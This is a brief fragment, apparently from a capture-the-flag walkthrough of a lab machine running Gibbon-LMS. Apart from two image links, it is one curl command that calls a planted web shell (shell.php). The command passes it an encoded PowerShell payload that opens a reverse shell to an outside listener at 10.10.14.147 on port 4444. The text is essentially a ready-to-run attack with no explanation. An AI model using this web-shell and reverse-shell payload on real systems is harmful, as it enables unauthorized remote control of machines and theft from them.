 curl -s -G "http://frizzdc.frizz.htb/Gibbon-LMS/shell.php" --data-urlencode "cmd=powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA0ADcAIgAsADQANAA0ADQAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA"